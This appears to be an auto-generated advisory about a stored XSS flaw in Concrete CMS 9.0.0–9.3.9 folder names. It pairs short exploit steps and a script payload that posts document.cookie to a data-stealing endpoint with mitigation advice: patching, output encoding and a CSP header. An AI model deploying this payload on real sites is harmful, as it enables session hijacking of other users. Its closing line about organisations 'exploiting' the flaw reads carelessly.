Listen to this Post
How the Mentioned CVE Works:
Concrete CMS versions 9.0.0 through 9.3.9 are vulnerable to a stored Cross-Site Scripting (XSS) attack in the “Add Folder” functionality. This vulnerability arises due to insufficient input sanitization, allowing an authenticated admin user to inject malicious JavaScript code into the folder name field. When another user views the folder list, the injected script executes in their browser, potentially leading to unauthorized actions, data theft, or session hijacking. The vulnerability has a CVSS 4.0 score of 4.8, indicating moderate severity. It requires high privileges (admin access) and user interaction to exploit, limiting its impact.
DailyCVE Form:
Platform: Concrete CMS
Version: 9.0.0 – 9.3.9
Vulnerability: Stored XSS
Severity: Moderate
Date: Mar 10, 2025
What Undercode Say:
Exploitation:
1. Exploit Steps:
- Log in as an admin user.
- Navigate to the “Add Folder” functionality.
- Inject a malicious payload (e.g.,
<script>alert('XSS')</script>) into the folder name field. - Save the folder.
- When another user views the folder list, the payload executes.
2. Exploit Code:
<script>
alert('XSS Exploit');
fetch('/api/steal-data', { method: 'POST', body: JSON.stringify({ session: document.cookie }) });
</script>
Protection:
1. Mitigation Steps:
- Update to Concrete CMS version 9.3.10 or later, where the vulnerability is patched.
- Implement input sanitization and output encoding for folder names.
- Use Content Security Policy (CSP) to restrict inline script execution.
2. Sanitization Code:
function sanitizeFolderName($name) {
return htmlspecialchars($name, ENT_QUOTES, 'UTF-8');
}
3. CSP Header:
Content-Security-Policy: default-src 'self'; script-src 'self'; object-src 'none';
4. Log Monitoring:
- Monitor logs for suspicious folder name entries.
- Use regex to detect potential XSS payloads in folder names.
5. Admin Privilege Restriction:
- Limit admin access to trusted users only.
- Implement role-based access control (RBAC) to minimize attack surface.
6. Patch Verification:
- Verify the patch by testing the “Add Folder” functionality with XSS payloads.
- Use automated tools like OWASP ZAP to scan for vulnerabilities.
7. User Education:
- Train admins to recognize and avoid suspicious inputs.
- Encourage reporting of unusual behavior in the CMS interface.
By following these steps, organizations can effectively exploit and protect against this stored XSS vulnerability in Concrete CMS.
References:
Reported By: https://github.com/advisories/GHSA-pvmx-mjmh-jfcx
Extra Source Hub:
Undercode

